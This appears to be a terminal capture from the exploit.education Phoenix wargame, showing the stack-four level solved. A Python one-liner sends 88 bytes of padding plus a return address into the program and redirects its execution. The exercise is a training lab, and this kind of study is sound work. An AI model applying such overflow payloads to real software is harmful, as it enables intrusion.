 Activities Terminal nov. 18 15:26
ensea@Security2: /opt/phoenix/amd64
krustybe@krustybe-NBLK-WAX9X: ~ ensea@Security2: /opt/phoenix/amd64
ensea@Security2:/opt/phoenix/amd64$ ls
final-one final-zero format-one format-two heap-one heap-two net-one net-zero stack-four stack-six stack-two
final-two format-four format-three format-zero heap-three heap-zero net-two stack-five stack-one stack-three stack-zero
ensea@Security2:/opt/phoenix/amd64$ ./stack-four
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x40068d
ensea@Security2:/opt/phoenix/amd64$ python3 -c 'print ("A"*88 + "\x1d\x06\x40")' | ./stack-four
Welcome to phoenix/stack-four, brought to you by https://exploit.education
and will be returning to 0x40061d
Congratulations, you've finished phoenix/stack-four :-) Well done!
ensea@Security2:/opt/phoenix/amd64$